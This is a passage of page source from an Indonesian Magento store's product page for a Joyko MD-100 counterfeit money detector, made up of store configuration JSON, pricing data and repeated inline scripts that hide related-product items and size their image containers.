                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.co.id\/","http:\/\/www.alattulis.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.co.id\/page_cache\/block\/render\/id\/612\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_612","catalog_product_view_sku_JK-CMD100","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-counterfeit-money-detector-md-100-jk.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"3","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.co.id\/rest\/altucoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"612":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulis.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/612\\\/\",\"data\":{\"product\":\"612\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulis.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/612\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulis.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"612\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s\"}}","required_options":null},"price_info":{"final_price":97500,"max_price":97500,"max_regular_price":97500,"minimal_regular_price":97500,"special_price":null,"minimal_price":97500,"regular_price":112200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a0112.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":97500,"max_price":97500,"max_regular_price":97500,"minimal_regular_price":97500,"special_price":97500,"minimal_price":97500,"regular_price":112200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a097.500,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a0112.200,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Counterfeit Money Detector MD-100 \"JK\" merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Counterfeit Money Detector MD-100 \"JK\" merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Counterfeit Money Detector MD-100 \"JK\" merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Counterfeit Money Detector MD-100 \"JK\" merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Counterfeit Money Detector MD-100 \"JK\" merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Counterfeit Money Detector MD-100 \"JK\" merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulis.co.id\/joyko-counterfeit-money-detector-md-100-jk.html","id":612,"name":"Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu","type":"simple","is_salable":"1","store_id":3,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulis.co.id\/joyko-counterfeit-money-detector-md-100-jk.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulis.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":612,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemzhA2XntkArray = document.querySelectorAll('li#product-item_1310');
    if(elemzhA2XntkArray.length !== 'undefined'){
        elemzhA2XntkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUq4UyZDxArray = document.querySelectorAll('li#product-item_819');
    if(elemUq4UyZDxArray.length !== 'undefined'){
        elemUq4UyZDxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXU3hCTbqArray = document.querySelectorAll('li#product-item_907');
    if(elemXU3hCTbqArray.length !== 'undefined'){
        elemXU3hCTbqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-907");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-907  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLvhju90TArray = document.querySelectorAll('li#product-item_1944');
    if(elemLvhju90TArray.length !== 'undefined'){
        elemLvhju90TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1944");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1944  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwv4wCI57Array = document.querySelectorAll('li#product-item_1344');
    if(elemwv4wCI57Array.length !== 'undefined'){
        elemwv4wCI57Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembwXG1FRUArray = document.querySelectorAll('li#product-item_361');
    if(elembwXG1FRUArray.length !== 'undefined'){
        elembwXG1FRUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-361");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-361  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFYSwh4flArray = document.querySelectorAll('li#product-item_1489');
    if(elemFYSwh4flArray.length !== 'undefined'){
        elemFYSwh4flArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1489");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1489  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfBV0VyrZArray = document.querySelectorAll('li#product-item_730');
    if(elemfBV0VyrZArray.length !== 'undefined'){
        elemfBV0VyrZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-730");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-730  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems8Orb6S9Array = document.querySelectorAll('li#product-item_582');
    if(elems8Orb6S9Array.length !== 'undefined'){
        elems8Orb6S9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-582");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-582  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAPIxKHtTArray = document.querySelectorAll('li#product-item_1054');
    if(elemAPIxKHtTArray.length !== 'undefined'){
        elemAPIxKHtTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoymwpTF3Array = document.querySelectorAll('li#product-item_1491');
    if(elemoymwpTF3Array.length !== 'undefined'){
        elemoymwpTF3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcCcbBkgoArray = document.querySelectorAll('li#product-item_1677');
    if(elemcCcbBkgoArray.length !== 'undefined'){
        elemcCcbBkgoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1677");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1677  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGb8bcDoGArray = document.querySelectorAll('li#product-item_1486');
    if(elemGb8bcDoGArray.length !== 'undefined'){
        elemGb8bcDoGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9jjU3lRrArray = document.querySelectorAll('li#product-item_919');
    if(elem9jjU3lRrArray.length !== 'undefined'){
        elem9jjU3lRrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-919");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-919  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVwGv0iwQArray = document.querySelectorAll('li#product-item_1602');
    if(elemVwGv0iwQArray.length !== 'undefined'){
        elemVwGv0iwQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYjICEbSrArray = document.querySelectorAll('li#product-item_395');
    if(elemYjICEbSrArray.length !== 'undefined'){
        elemYjICEbSrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-395");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-395  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp5DnoizrArray = document.querySelectorAll('li#product-item_1298');
    if(elemp5DnoizrArray.length !== 'undefined'){
        elemp5DnoizrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1298");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1298  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMRqcKIJBArray = document.querySelectorAll('li#product-item_608');
    if(elemMRqcKIJBArray.length !== 'undefined'){
        elemMRqcKIJBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-608");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-608  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLEiXpMVzArray = document.querySelectorAll('li#product-item_390');
    if(elemLEiXpMVzArray.length !== 'undefined'){
        elemLEiXpMVzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-390");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-390  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHAJykSAUArray = document.querySelectorAll('li#product-item_380');
    if(elemHAJykSAUArray.length !== 'undefined'){
        elemHAJykSAUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-380");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-380  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZZoqmayZArray = document.querySelectorAll('li#product-item_333');
    if(elemZZoqmayZArray.length !== 'undefined'){
        elemZZoqmayZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-333");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-333  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkLDBx6H2Array = document.querySelectorAll('li#product-item_387');
    if(elemkLDBx6H2Array.length !== 'undefined'){
        elemkLDBx6H2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhOLXUUCoArray = document.querySelectorAll('li#product-item_662');
    if(elemhOLXUUCoArray.length !== 'undefined'){
        elemhOLXUUCoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6RVgJI8UArray = document.querySelectorAll('li#product-item_487');
    if(elem6RVgJI8UArray.length !== 'undefined'){
        elem6RVgJI8UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
